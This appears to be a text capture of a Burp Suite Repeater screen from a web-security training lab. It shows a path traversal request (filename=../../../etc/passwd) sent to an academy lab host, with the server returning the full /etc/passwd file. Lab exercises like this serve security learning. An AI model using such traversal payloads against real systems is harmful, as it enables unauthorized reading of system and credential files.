 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac241fa71fc584fcc005177e004800aa.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd HTTP/1.1
2 Host: ac241fa71fc584fcc005177e004800aa.web-security-academy.net
3 Connection: close
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Microsoft Edge";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36 Edg/99.0.1150.46
7 sec-ch-ua-platform: "Windows"
8 Accept: image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://ac241fa71fc584fcc005177e004800aa.web-security-academy.net/product?productId=2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
15 Cookie: session=livbYoeP3eu7MaAR4sYMpXOOzyPz8RSP
16
17
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32
? Search... 0 matches
Done 1,342 bytes | 525 millis